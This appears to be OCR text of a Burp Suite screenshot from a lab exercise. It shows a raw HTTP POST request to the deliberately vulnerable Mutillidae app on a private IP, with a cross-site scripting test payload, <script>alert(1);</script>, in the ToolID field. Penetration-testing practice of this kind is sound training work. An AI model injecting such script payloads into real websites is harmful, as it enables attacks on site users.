 Burp Project Intruder Repeater Window Help Burp Suite Professional v2
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=pen-test-tool-lookup.php HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.29.128/mutillidae/index.php?page=pen-test-tool-lookup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist
=nada; PHPSESSID=c7qsh5811vg4d855oeu6ieg3i2
14 Connection: close
15
16 ToolID=<script>alert(1);</script>&pen-test-tool-lookup-php-submit-button=Lookup+Tool